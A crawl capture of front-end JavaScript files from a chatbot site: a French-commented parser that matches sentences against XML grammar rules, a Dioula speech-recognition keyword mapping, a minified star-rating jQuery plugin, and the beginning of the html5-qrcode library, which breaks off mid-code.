	Fonction permettant de retourner une règle par référence contenue dans un document parsé
	@xmlDoc : Document xml Parsé
	@ruleId : Id de la règle
	-> Retourne une règle

*/
function getRule(xmlDoc, ruleId) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var i;
	var result;
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			var id = rules[i].getAttribute("id");
			if (id && id == ruleId){
				result = rules[i];
				break;
			}
		}
	}
	return result;
}


/**
	Teste une règle en fonction d'une phrase
	@xmlDoc 	: Document xml Parsé
	@rule 		: Id de la règle
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
 */
function checkRule(xmlDoc,rule, splitWords) {
	var currentPos = 0;
	for (var j = 0; j < rule.childElementCount; j++) {
		//console.log('CurrentPos =' + currentPos);
		var tempPos = checkElement(xmlDoc,rule.children[j],splitWords.slice(currentPos, splitWords.length));
		//console.log("checkRule tempPos:"+tempPos +" on "+splitWords.slice(currentPos, splitWords.length));
		if (tempPos ==-1){
			break;
		}else if (tempPos>=0){
			currentPos += tempPos+1;
		}
		/*
		if (currentPos >= splitWords.length) {
			break;
		}*/
	}
	
	return currentPos;
}

/**
	Fonction traitant un éléement d'une règle
	@xmlDoc 	: Document xml Parsé
	@element	: Element XML à  traiter
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
*/
function checkElement(xmlDoc, element, splitWords) {
	// console.log("CheckElement:"+element.tagName);
	var result =-1;
	if (element.tagName === "example") {
		result =-2;
	}
	if (element.tagName === "tag") {
		result =-2;
		globalTag += element.firstChild.wholeText.trim();
		//console.log("TAG:"+element.firstChild.wholeText.trim());
	}
	if (element.tagName === "item") {
		var attrRepeat = element.getAttribute('repeat');
		var repeat = (attrRepeat)?attrRepeat.split('-'):null;
		var tempPos = checkItem(xmlDoc,element, splitWords);
		// console.log("CheckElement tempPos="+tempPos);
		if (repeat)
		{
			if (parseInt(repeat[0])==0 && tempPos==-1){
					// console.log("Optionnel");
					result = -2;
			}
			if (parseInt(repeat[0])==0 && tempPos!=-1){
					result = tempPos;
			}
			if (parseInt(repeat[0])>0 && tempPos!=-1){
				var currentPos =tempPos;
				for (var p =0; p < parseInt(repeat[0]);p++){
					tempPos = checkItem(xmlDoc,element, splitWords.slice(currentPos+1, splitWords.length));
					if (tempPos !=-1){
						currentPos += tempPos;
					}else{
						currentPos=-1;
						break;
					}
				}
				result = currentPos;
			}
			if (result >=0){
				if(repeat[1]){
					if (parseInt(repeat[1])>1){
						for (var i=0;i<parseInt(repeat[1]);i++){
							tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
							if (tempPos !=-1){
								result += tempPos;
							}else{
								break;
							}
						}
					}	
				}else{
					var stop = false;
					while(!stop || result < splitWords.length){
						tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
						if (tempPos !=-1){
							result += tempPos;
						}else{
							stop=true;
						}
					}
				}
			}
		}else{
			if (tempPos >=0) {
				result= tempPos;
				// console.log("Item :" + element.firstChild.textContent);
			} 
		}
		// console.log("Result :"+result);
	}
	if (element.tagName === "one-of") {
		var tempPos = checkOneOf(xmlDoc,element, splitWords)
		if (tempPos >=0) {
			result = tempPos;
		} 
	}
	if (element.tagName === "ruleref") {
		// special = GARBAGE | uri = #idRule
		var uri = element.getAttribute('uri').replace('#','');
		if (uri){
			// console.log("Search :"+uri+" with "+splitWords+" ["+splitWords.length+"]" );
			var rule = getRule(xmlDoc,uri);
			if (rule){
				result = checkRule(xmlDoc,rule,splitWords)-1;
				// console.log("Rule :"+uri +" Return :"+result);
			}
		}else{
			var special = element.getAttribute('special');
			if (special && special=="GARBAGE"){
				//todo : A traiter, car il faut tenter d'appliquer les élements suivant
			}
		}
	}
	return result;
}

/**
	Fonction Comparant un item avec une partie de phrase
	@child : child 
	@words : string représentant la partie de la phrase
	-> Retourne  position actuelle dans la phrase
 */
function checkItem(xmlDoc,child, splitWords) {
	var result = -1;
	if (child.childElementCount != 0) {
		var next =true;
		if(child.firstChild.textContent && child.firstChild.textContent.trim().length>0 )
		{
			result = checkItemValue(child.firstChild.textContent, splitWords);
			if (result ==-1){
				next =false;
			}
		}
		if (next){
			for (var j = 0; j < child.childElementCount; j++) {
				var tempPos = checkElement(xmlDoc,child.children[j],splitWords.slice(result+1, splitWords.length));
				// console.log("Result subItem:"+tempPos);
				if (tempPos ==-1){
					result=-1;
					break;
				}else if (tempPos>=0){
					if (result ==-1){
						result = tempPos;
					}else{
						result += tempPos + 1;	
					}
				}
				if (result >= splitWords.length) {
					break;
				}
			}
		}
	} else {
		result = checkItemValue(child.textContent, splitWords);
	}
	return result;
}

/**
	Fonction Comparant  en ensemble d'options avec la partie de phrase
	ou -1 si non trouvée
	@child : child one-off
	@words : string représentant la partie de la phrase
	-> Result : la position actuelle du dernier mot trouvé dans la phrase.
 */
function checkOneOf(xmlDoc,child, words) {
	var result = -1;
	for (var k = 0; k < child.childElementCount; k++) {
		var tempPos = checkElement(xmlDoc,child.children[k],words);
			if (tempPos != -1) {
				result = tempPos;
				break;
			}
	}
	// console.log("Result OneOf :"+result);
	return result;
}

/**
	Fonction Comparant la valeur d'un item avec une liste de mot
	returne la position actuelle du dernier mot trouvé dans la phrase.
	@itemValue = chaine de caractère à  rechercher
	@splitWords = partie de la phrase à  traitée
	-> result = -1 si non trouvé|| position actuelle dans la phrase
 */

function checkItemValue(itemValue, splitWords) {
	var result = -1;
	var splitItem = itemValue.trim().split(' ');
	// console.log("Check :" + splitItem + "- On words:" + splitWords);
	if (splitWords.length >= splitItem.length) {
		for (var pos = 0; pos < splitItem.length; pos++) {
			// console.log("Compare ->" + splitItem[pos] + ":" + splitWords[pos]);
			if (splitItem[pos] == splitWords[pos]) {
				result = pos;
			} else {
				result = -1;
				break;
			}
		}
	}
	return result;

}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/dioula.js?version=1763699815969
body_size: 1577
content:
//keywords mapping

var dioula_specific_keywords = {
	// Ani sɔgɔman
	"anis aux gourmands": "Ani sɔgɔman",
	"annie soghomon": "Ani sɔgɔman",
	"annonce au go moi": "Ani sɔgɔman",
	"anis hogommat": "Ani sɔgɔman",
	"annie sangoma": "Ani sɔgɔman",
	"annie socomo": "Ani sɔgɔman",
	"anis au gaumont": "Ani sɔgɔman",
	"anis à demain": "Ani sɔgɔman",
	"année seconde main": "Ani sɔgɔman",
	"aller sur google": "Ani sɔgɔman",
	"aller sûrement": "Ani sɔgɔman",
	"aller sur ma": "Ani sɔgɔman",
	"année sur google": "Ani sɔgɔman",
	"année second": "Ani sɔgɔman",
	"annie soroma": "Ani sɔgɔman",
	"anis obama": "Ani sɔgɔman",
	"année sangoma": "Ani sɔgɔman",
	"fanny saugonna": "Ani sɔgɔman",
	"aller sur gamma": "Ani sɔgɔman",

	// Ani tilé
	"amitié": "Ani tilé",
	"annie télé": "Ani tilé",
	"allait-il et": "Ani tilé",
	"aller télé": "Ani tilé",
	"anne et il est": "Ani tilé",
	"anis il est": "Ani tilé",
	"allume télé": "Ani tilé",

	// Wari
	"wari": "Wari",

	// Kredi
	"crédit": "kredi",
	"clé 10": "kredi",
	"clé dit": "kredi",

	// Kredi Orange
	"mehdi orange": "kredi Orange",
	"les 10 oranges": "kredi Orange",
	"crédit orange": "kredi Orange",

	// Kredi Moov
	"crédit moov": "kredi Moov",
	"medimoov": "kredi Moov",
	"lady moov": "kredi Moov",

	// Kredi MTN
	"crédit mtn": "kredi MTN",
	"lady mtn": "kredi MTN",
	"clé 10 m 6 m": "kredi MTN",

	// Oum ta fɛ
	"on t'a fait": "Oum ta fɛ",
	"tu as fait": "Oum ta fɛ",

	// Oum ba fɛ
	"on m'a fait": "Oum ba fɛ",
	"m'a fait": "Oum ba fɛ",
	"baffer": "Oum ba fɛ",
	"zumba fait": "Oum ba fɛ",
	"oumba fait": "Oum ba fɛ",
	"bah fais": "Oum ba fɛ",
	"bafa": "Oum ba fɛ",
	"mafé": "Oum ba fɛ"
}

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/odoo_marketplace/static/src/js/star-rating.min.js
body_size: 10387
content:
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(window.jQuery)}(function(t){"use strict";t.fn.ratingLocales={};var e,a,n,r,i,l;e=function(e,a){return null===e||void 0===e||0===e.length||a&&""===t.trim(e)},a=function(t,e){t.removeClass(e).addClass(e)},n=function(t,a,n){var r=e(t.data(a))?t.attr(a):t.data(a);return r||n[a]},r=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},i=function(t,e){return parseFloat(t.toFixed(e))},(l=function(e,a){this.$element=t(e),this.init(a)}).prototype={constructor:l,_parseAttr:function(t,a){var r,i,l,o=this.$element,s=o.attr("type");if("range"===s||"number"===s){switch(i=n(o,t,a),t){case"min":l=0;break;case"max":l=5;break;default:l=.5}return r=e(i)?l:i,parseFloat(r)}return parseFloat(a[t])},listenClick:function(t,e){t.on("click touchstart",function(t){if(t.stopPropagation(),t.preventDefault(),!0===t.handled)return!1;e(t),t.handled=!0})},setDefault:function(t,a){var n=this;e(n[t])&&(n[t]=a)},getPosition:function(t){return(e(t.pageX)?t.originalEvent.touches[0].pageX:t.pageX)-this.$rating.offset().left},listen:function(){var e,a,n=this;n.initTouch(),n.listenClick(n.$rating,function(t){if(n.inactive)return!1;e=n.getPosition(t),n.setStars(e),n.$element.trigger("change").trigger("rating.change",[n.$element.val(),n.$caption.html()]),n.starClicked=!0}),n.$rating.on("mousemove",function(t){n.hoverEnabled&&!n.inactive&&(n.starClicked=!1,e=n.getPosition(t),a=n.calculate(e),n.toggleHover(a),n.$element.trigger("rating.hover",[a.val,a.caption,"stars"]))}),n.$rating.on("mouseleave",function(){!n.hoverEnabled||n.inactive||n.starClicked||(a=n.cache,n.toggleHover(a),n.$element.trigger("rating.hoverleave",["stars"]))}),n.$clear.on("mousemove",function(){var t,e,r;n.hoverEnabled&&!n.inactive&&n.hoverOnClear&&(n.clearClicked=!1,t='<span class="'+n.clearCaptionClass+'">'+n.clearCaption+"</span>",e=n.clearValue,r=n.getWidthFromValue(e),a={caption:t,width:r,val:e},n.toggleHover(a),n.$element.trigger("rating.hover",[e,t,"clear"]))}),n.$clear.on("mouseleave",function(){n.hoverEnabled&&!n.inactive&&!n.clearClicked&&n.hoverOnClear&&(a=n.cache,n.toggleHover(a),n.$element.trigger("rating.hoverleave",["clear"]))}),n.listenClick(n.$clear,function(){n.inactive||(n.clear(),n.clearClicked=!0)}),t(n.$element[0].form).on("reset",function(){n.inactive||n.reset()})},destroy:function(){var a=this,n=a.$element;e(a.$container)||a.$container.before(n).remove(),t.removeData(n.get(0)),n.off("rating").removeClass("hide")},create:function(t){var e=this,a=e.$element;t=t||e.options||{},e.destroy(),a.rating(t)},setTouch:function(t,a){var n,r,i,l,o,s,c,u=this;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch)&&!u.inactive&&(n=t.originalEvent,r=e(n.touches)?n.touches:n.changedTouches,i=u.getPosition(r[0]),a?(u.setStars(i),u.$element.trigger("change").trigger("rating.change",[u.$element.val(),u.$caption.html()]),u.starClicked=!0):(o=(l=u.calculate(i)).val<=u.clearValue?u.fetchCaption(u.clearValue):l.caption,s=u.getWidthFromValue(u.clearValue),c=l.val<=u.clearValue?u.rtl?100-s+"%":s+"%":l.width,u.$caption.html(o),u.$stars.css("width",c)))},initTouch:function(){var t=this;t.$rating.on("touchstart touchmove touchend",function(e){var a="touchend"===e.type;t.setTouch(e,a)})},initSlider:function(t){var a=this;e(a.$element.val())&&a.$element.val(0),a.initialValue=a.$element.val(),a.setDefault("min",a._parseAttr("min",t)),a.setDefault("max",a._parseAttr("max",t)),a.setDefault("step",a._parseAttr("step",t)),(isNaN(a.min)||e(a.min))&&(a.min=0),(isNaN(a.max)||e(a.max))&&(a.max=5),(isNaN(a.step)||e(a.step)||0===a.step)&&(a.step=.5),a.diff=a.max-a.min},init:function(n){var r,i,l,o=this,s=o.$element;o.options=n,t.each(n,function(t,e){o[t]=e}),o.starClicked=!1,o.clearClicked=!1,o.initSlider(n),o.checkDisabled(),o.setDefault("rtl",s.attr("dir")),o.rtl&&s.attr("dir","rtl"),r=o.glyphicon?"":"★",o.setDefault("symbol",r),o.setDefault("clearButtonBaseClass","clear-rating"),o.setDefault("clearButtonActiveClass","clear-rating-active"),o.setDefault("clearValue",o.min),a(s,"form-control hide"),o.$clearElement=e(n.clearElement)?null:t(n.clearElement),o.$captionElement=e(n.captionElement)?null:t(n.captionElement),void 0===o.$rating&&void 0===o.$container&&(o.$rating=t(document.createElement("div")).html('<div class="rating-stars"></div>'),o.$container=t(document.createElement("div")),o.$container.before(o.$rating).append(o.$rating),s.before(o.$container).appendTo(o.$rating)),o.$stars=o.$rating.find(".rating-stars"),o.generateRating(),o.$clear=e(o.$clearElement)?o.$container.find("."+o.clearButtonBaseClass):o.$clearElement,o.$caption=e(o.$captionElement)?o.$container.find(".caption"):o.$captionElement,o.setStars(),o.listen(),o.showClear&&o.$clear.attr({class:o.getClearClass()}),i=s.val(),l=o.getWidthFromValue(i),o.cache={caption:o.$caption.html(),width:(o.rtl?100-l:l)+"%",val:i},s.removeClass("rating-loading")},checkDisabled:function(){var t=this;t.disabled=n(t.$element,"disabled",t.options),t.readonly=n(t.$element,"readonly",t.options),t.inactive=t.disabled||t.readonly},getClearClass:function(){return this.clearButtonBaseClass+" "+(this.inactive?"":this.clearButtonActiveClass)},generateRating:function(){var t=this,n=t.renderClear(),r=t.renderCaption(),i=t.rtl?"rating-container-rtl":"rating-container",l=t.getStars();t.glyphicon?i+=(""===t.symbol?" rating-gly-star":" rating-gly")+t.ratingClass:i+=e(t.ratingClass)?" rating-uni":" "+t.ratingClass,t.$rating.attr("class",i),t.$rating.attr("data-content",l),t.$stars.attr("data-content",l),i=t.rtl?"star-rating-rtl":"star-rating",t.$container.attr("class",i+" rating-"+t.size),t.$container.removeClass("rating-active rating-disabled"),t.inactive?t.$container.addClass("rating-disabled"):t.$container.addClass("rating-active"),e(t.$caption)&&(t.rtl?t.$container.prepend(r):t.$container.append(r)),e(t.$clear)&&(t.rtl?t.$container.append(n):t.$container.prepend(n)),e(t.containerClass)||a(t.$container,t.containerClass)},getStars:function(){var t,e=this,a=e.stars,n="";for(t=1;t<=a;t++)n+=e.symbol;return n},renderClear:function(){var t,n=this;return n.showClear?(t=n.getClearClass(),e(n.$clearElement)?'<div class="'+t+'" title="'+n.clearButtonTitle+'">'+n.clearButton+"</div>":(a(n.$clearElement,t),n.$clearElement.attr({title:n.clearButtonTitle}).html(n.clearButton),"")):""},renderCaption:function(){var t,n=this,r=n.$element.val();return n.showCaption?(t=n.fetchCaption(r),e(n.$captionElement)?'<div class="caption">'+t+"</div>":(a(n.$captionElement,"caption"),n.$captionElement.html(t),"")):""},fetchCaption:function(t){var a,n,r,i,l,o=this,s=parseFloat(t),c=o.starCaptions,u=o.starCaptionClasses;return i="function"==typeof u?u(s):u[s],r="function"==typeof c?c(s):c[s],n=e(r)?o.defaultCaption.replace(/\{rating}/g,s):r,a=e(i)?o.clearCaptionClass:i,l=s===o.clearValue?o.clearCaption:n,'<span class="'+a+'">'+l+"</span>"},getWidthFromValue:function(t){var e=this,a=e.min,n=e.max;return t<=a||a===n?0:t>=n?100:100*(t-a)/(n-a)},getValueFromPosition:function(t){var e,a,n=this,l=r(n.step),o=n.$rating.width();return a=n.diff*t/(o*n.step),a=n.rtl?Math.floor(a):Math.ceil(a),e=i(parseFloat(n.min+a*n.step),l),e=Math.max(Math.min(e,n.max),n.min),n.rtl?n.max-e:e},toggleHover:function(t){var e,a,n,r=this;r.hoverChangeCaption&&(n=t.val<=r.clearValue?r.fetchCaption(r.clearValue):t.caption,r.$caption.html(n)),r.hoverChangeStars&&(e=r.getWidthFromValue(r.clearValue),a=t.val<=r.clearValue?r.rtl?100-e+"%":e+"%":t.width,r.$stars.css("width",a))},calculate:function(t){var a=this,n=e(a.$element.val())?0:a.$element.val(),r=arguments.length?a.getValueFromPosition(t):n,i=a.fetchCaption(r),l=a.getWidthFromValue(r);return a.rtl&&(l=100-l),l+="%",{caption:i,width:l,val:r}},setStars:function(t){var e=this,a=arguments.length?e.calculate(t):e.calculate();e.$element.val(a.val),e.$stars.css("width",a.width),e.$caption.html(a.caption),e.cache=a},clear:function(){var t=this,e='<span class="'+t.clearCaptionClass+'">'+t.clearCaption+"</span>";t.$stars.removeClass("rated"),t.inactive||t.$caption.html(e),t.$element.val(t.clearValue),t.setStars(),t.$element.trigger("rating.clear")},reset:function(){var t=this;t.$element.val(t.initialValue),t.setStars(),t.$element.trigger("rating.reset")},update:function(t){var e=this;arguments.length&&(e.$element.val(t),e.setStars())},refresh:function(e){var a=this;arguments.length&&(a.$rating.off("rating"),void 0!==a.$clear&&a.$clear.off(),a.init(t.extend(a.options,e)),a.showClear?a.$clear.show():a.$clear.hide(),a.showCaption?a.$caption.show():a.$caption.hide(),a.$element.trigger("rating.refresh"))}},t.fn.rating=function(a){var n=Array.apply(null,arguments),r=[];switch(n.shift(),this.each(function(){var i,o=t(this),s=o.data("rating"),c="object"==typeof a&&a,u=c.language||o.data("language")||"en";s||(i=t.extend({},t.fn.rating.defaults),"en"===u||e(t.fn.ratingLocales[u])||(i=t.extend(i,t.fn.ratingLocales[u])),s=new l(this,t.extend(i,c,o.data())),o.data("rating",s)),"string"==typeof a&&r.push(s[a].apply(s,n))}),r.length){case 0:return this;case 1:return r[0];default:return r}},t.fn.rating.defaults={language:"en",stars:5,glyphicon:!0,symbol:null,ratingClass:"",disabled:!1,readonly:!1,rtl:!1,size:"md",showClear:!0,showCaption:!0,starCaptionClasses:{.5:"badge badge-danger",1:"badge badge-danger",1.5:"badge badge-warning",2:"badge badge-warning",2.5:"badge badge-info",3:"badge badge-info",3.5:"badge badge-primary",4:"badge badge-primary",4.5:"badge badge-success",5:"badge badge-success"},clearButton:'<i class="glyphicon glyphicon-minus-sign"></i>',clearButtonBaseClass:"clear-rating",clearButtonActiveClass:"clear-rating-active",clearCaptionClass:"badge badge-secondary",clearValue:null,captionElement:null,clearElement:null,containerClass:null,hoverEnabled:!0,hoverChangeCaption:!0,hoverChangeStars:!0,hoverOnClear:!0},t.fn.ratingLocales.en={defaultCaption:"{rating} Stars",starCaptions:{.5:"Half Star",1:"One Star",1.5:"One & Half Star",2:"Two Stars",2.5:"Two & Half Stars",3:"Three Stars",3.5:"Three & Half Stars",4:"Four Stars",4.5:"Four & Half Stars",5:"Five Stars"},clearButtonTitle:"Clear",clearCaption:"Not Rated"},t.extend(t.fn.rating.defaults,t.fn.ratingLocales.en),t.fn.rating.Constructor=l,t("input.rating").addClass("rating-loading"),t(document).ready(function(){var e=t("input.rating");Object.keys(e).length>0&&e.rating()})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js
body_size: 107065
content:
/*! For license information please see html5-qrcode.min.js.LICENSE.txt */
var __Html5QrcodeLibrary__;(()=>{var t={449:function(t,e,r){!function(t){"use strict";var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])};var n,i=function(t){function r(e){var r,n,i,o=this.constructor,s=t.call(this,e)||this;return Object.defineProperty(s,"name",{value:o.name,enumerable:!1}),r=s,n=o.prototype,(i=Object.setPrototypeOf)?i(r,n):r.__proto__=n,function(t,e){void 0===e&&(e=t.constructor);var r=Error.captureStackTrace;r&&r(t,e)}(s),s}return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}(r,t),r}(Error);class o extends i{constructor(t){super(t),this.message=t}getKind(){return this.constructor.kind}}o.kind="Exception";class s extends o{}s.kind="ArgumentException";class a extends o{}a.kind="IllegalArgumentException";class A{constructor(t){if(this.binarizer=t,null===t)throw new a("Binarizer must be non-null.")}getWidth(){return this.binarizer.getWidth()}getHeight(){return this.binarizer.getHeight()}getBlackRow(t,e){return this.binarizer.getBlackRow(t,e)}getBlackMatrix(){return null!==this.matrix&&void 0!==this.matrix||(this.matrix=this.binarizer.getBlackMatrix()),this.matrix}isCropSupported(){return this.binarizer.getLuminanceSource().isCropSupported()}crop(t,e,r,n){const i=this.binarizer.getLuminanceSource().crop(t,e,r,n);return new A(this.binarizer.createBinarizer(i))}isRotateSupported(){return this.binarizer.getLuminanceSource().isRotateSupported()}rotateCounterClockwise(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise();return new A(this.binarizer.createBinarizer(t))}rotateCounterClockwise45(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise45();return new A(this.binarizer.createBinarizer(t))}toString(){try{return this.getBlackMatrix().toString()}catch(t){return""}}}class l extends o{static getChecksumInstance(){return new l}}l.kind="ChecksumException";class c{constructor(t){this.source=t}getLuminanceSource(){return this.source}getWidth(){return this.source.getWidth()}getHeight(){return this.source.getHeight()}}class h{static arraycopy(t,e,r,n,i){for(;i--;)r[n++]=t[e++]}static currentTimeMillis(){return Date.now()}}class g extends o{}g.kind="IndexOutOfBoundsException";class d extends g{constructor(t,e){super(e),this.index=t,this.message=e}}d.kind="ArrayIndexOutOfBoundsException";class u{static fill(t,e){for(let r=0,n=t.length;r<n;r++)t[r]=e}static fillWithin(t,e,r,n){u.rangeCheck(t.length,e,r);for(let i=e;i<r;i++)t[i]=n}static rangeCheck(t,e,r){if(e>r)throw new a("fromIndex("+e+") > toIndex("+r+")");if(e<0)throw new d(e);if(r>t)throw new d(r)}static asList(...t){return t}static create(t,e,r){return Array.from({length:t}).map((t=>Array.from({length:e}).fill(r)))}static createInt32Array(t,e,r){return Array.from({length:t}).map((t=>Int32Array.from({length:e}).fill(r)))}static equals(t,e){if(!t)return!1;if(!e)return!1;if(!t.length)return!1;if(!e.length)return!1;if(t.length!==e.length)return!1;for(let r=0,n=t.length;r<n;r++)if(t[r]!==e[r])return!1;return!0}static hashCode(t){if(null===t)return 0;let e=1;for(const r of t)e=31*e+r;return e}static fillUint8Array(t,e){for(let r=0;r!==t.length;r++)t[r]=e}static copyOf(t,e){return t.slice(0,e)}static copyOfUint8Array(t,e){if(t.length<=e){const r=new Uint8Array(e);return r.set(t),r}return t.slice(0,e)}static copyOfRange(t,e,r){const n=r-e,i=new Int32Array(n);return h.arraycopy(t,e,i,0,n),i}static binarySearch(t,e,r){void 0===r&&(r=u.numberComparator);let n=0,i=t.length-1;for(;n<=i;){const o=i+n>>1,s=r(e,t[o]);if(s>0)n=o+1;else{if(!(s<0))return o;i=o-1}}return-n-1}static numberComparator(t,e){return t-e}}class C{static numberOfTrailingZeros(t){let e;if(0===t)return 32;let r=31;return e=t<<16,0!==e&&(r-=16,t=e),e=t<<8,0!==e&&(r-=8,t=e),e=t<<4,0!==e&&(r-=4,t=e),e=t<<2,0!==e&&(r-=2,t=e),r-(t<<1>>>31)}static numberOfLeadingZeros(t){if(0===t)return 32;let e=1;return t>>>16==0&&(e+=16,t<<=16),t>>>24==0&&(e+=8,t<<=8),t>>>28==0&&(e+=4,t<<=4),t>>>30==0&&(e+=2,t<<=2),e-=t>>>31,e}static toHexString(t){return t.toString(16)}static toBinaryString(t){return String(parseInt(String(t),2))}static bitCount(t){return t=(t=(858993459&(t-=t>>>1&1431655765))+(t>>>2&858993459))+(t>>>4)&252645135,63&(t+=t>>>8)+(t>>>16)}static truncDivision(t,e){return Math.trunc(t/e)}static parseInt(t,e){return parseInt(t,e)}}C.MIN_VALUE_32_BITS=-2147483648,C.MAX_VALUE=Number.MAX_SAFE_INTEGER;class I{constructor(t,e){void 0===t?(this.size=0,this.bits=new Int32Array(1)):(this.size=t,this.bits=null==e?I.makeArray(t):e)}getSize(){return this.size}getSizeInBytes(){return Math.floor((this.size+7)/8)}ensureCapacity(t){if(t>32*this.bits.length){const e=I.makeArray(t);h.arraycopy(this.bits,0,e,0,this.bits.length),this.bits=e}}get(t){return 0!=(this.bits[Math.floor(t/32)]&1<<(31&t))}set(t){this.bits[Math.floor(t/32)]|=1<<(31&t)}flip(t){this.bits[Math.floor(t/32)]^=1<<(31&t)}getNextSet(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}getNextUnset(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=~r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=~r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}setBulk(t,e){this.bits[Math.floor(t/32)]=e}setRange(t,e){if(e<t||t<0||e>this.size)throw new a;if(e===t)return;e--;const r=Math.floor(t/32),n=Math.floor(e/32),i=this.bits;for(let o=r;o<=n;o++){const s=(2<<(o<n?31:31&e))-(1<<(o>r?0:31&t));i[o]|=s}}clear(){const t=this.bits.length,e=this.bits;for(let r=0;r<t;r++)e[r]=0}isRange(t,e,r){if(e<t||t<0||e>this.size)throw new a;if(e===t)return!0;e--;const n=Math.floor(t/32),i=Math.floor(e/32),o=this.bits;for(let s=n;s<=i;s++){const a=(2<<(s<i?31:31&e))-(1<<(s>n?0:31&t))&4294967295;if((o[s]&a)!==(r?a:0))return!1}return!0}appendBit(t){this.ensureCapacity(this.size+1),t&&(this.bits[Math.floor(this.size/32)]|=1<<(31&this.size)),this.size++}appendBits(t,e){if(e<0||e>32)throw new a("Num bits must be between 0 and 32");this.ensureCapacity(this.size+e);for(let r=e;r>0;r--)this.appendBit(1==(t>>r-1&1))}appendBitArray(t){const e=t.size;this.ensureCapacity(this.size+e);for(let r=0;r<e;r++)this.appendBit(t.get(r))}xor(t){if(this.size!==t.size)throw new a("Sizes don't match");const e=this.bits;for(let r=0,n=e.length;r<n;r++)e[r]^=t.bits[r]}toBytes(t,e,r,n){for(let i=0;i<n;i++){let n=0;for(let e=0;e<8;e++)this.get(t)&&(n|=1<<7-e),t++;e[r+i]=n}}getBitArray(){return this.bits}reverse(){const t=new Int32Array(this.bits.length),e=Math.floor((this.size-1)/32),r=e+1,n=this.bits;for(let i=0;i<r;i++){let r=n[i];r=r>>1&1431655765|(1431655765&r)<<1,r=r>>2&858993459|(858993459&r)<<2,r=r>>4&252645135|(252645135&r)<<4,r=r>>8&16711935|(16711935&r)<<8,r=r>>16&65535|(65535&r)<<16,t[e-i]=r}if(this.size!==32*r){const e=32*r-this.size;let n=t[0]>>>e;for(let i=1;i<r;i++){const r=t[i];n|=r<<32-e,t[i-1]=n,n=r>>>e}t[r-1]=n}this.bits=t}static makeArray(t){return new Int32Array(Math.floor((t+31)/32))}equals(t){if(!(t instanceof I))return!1;const e=t;return this.size===e.size&&u.equals(this.bits,e.bits)}hashCode(){return 31*this.size+u.hashCode(this.bits)}toString(){let t="";for(let e=0,r=this.size;e<r;e++)0==(7&e)&&(t+=" "),t+=this.get(e)?"X":".";return t}clone(){return new I(this.size,this.bits.slice())}}!function(t){t[t.OTHER=0]="OTHER",t[t.PURE_BARCODE=1]="PURE_BARCODE",t[t.POSSIBLE_FORMATS=2]="POSSIBLE_FORMATS",t[t.TRY_HARDER=3]="TRY_HARDER",t[t.CHARACTER_SET=4]="CHARACTER_SET",t[t.ALLOWED_LENGTHS=5]="ALLOWED_LENGTHS",t[t.ASSUME_CODE_39_CHECK_DIGIT=6]="ASSUME_CODE_39_CHECK_DIGIT",t[t.ASSUME_GS1=7]="ASSUME_GS1",t[t.RETURN_CODABAR_START_END=8]="RETURN_CODABAR_START_END",t[t.NEED_RESULT_POINT_CALLBACK=9]="NEED_RESULT_POINT_CALLBACK",t[t.ALLOWED_EAN_EXTENSIONS=10]="ALLOWED_EAN_EXTENSIONS"}(n||(n={}));var w,f=n;class E extends o{static getFormatInstance(){return new E}}E.kind="FormatException",function(t){t[t.Cp437=0]="Cp437",t[t.ISO8859_1=1]="ISO8859_1",t[t.ISO8859_2=2]="ISO8859_2",t[t.ISO8859_3=3]="ISO8859_3",t[t.ISO8859_4=4]="ISO8859_4",t[t.ISO8859_5=5]="ISO8859_5",t[t.ISO8859_6=6]="ISO8859_6",t[t.ISO8859_7=7]="ISO8859_7",t[t.ISO8859_8=8]="ISO8859_8",t[t.ISO8859_9=9]="ISO8859_9",t[t.ISO8859_10=10]="ISO8859_10",t[t.ISO8859_11=11]="ISO8859_11",t[t.ISO8859_13=12]="ISO8859_13",t[t.ISO8859_14=13]="ISO8859_14",t[t.ISO8859_15=14]="ISO8859_15",t[t.ISO8859_16=15]="ISO8859_16",t[t.SJIS=16]="SJIS",t[t.Cp1250=17]="Cp1250",t[t.Cp1251=18]="Cp1251",t[t.Cp1252=19]="Cp1252",t[t.Cp1256=20]="Cp1256",t[t.UnicodeBigUnmarked=21]="UnicodeBigUnmarked",t[t.UTF8=22]="UTF8",t[t.ASCII=23]="ASCII",t[t.Big5=24]="Big5",t[t.GB18030=25]="GB18030",t[t.EUC_KR=26]="EUC_KR"}(w||(w={}));class m{constructor(t,e,r,...n){this.valueIdentifier=t,this.name=r,this.values="number"==typeof e?Int32Array.from([e]):e,this.otherEncodingNames=n,m.VALUE_IDENTIFIER_TO_ECI.set(t,this),m.NAME_TO_ECI.set(r,this);const i=this.values;for(let 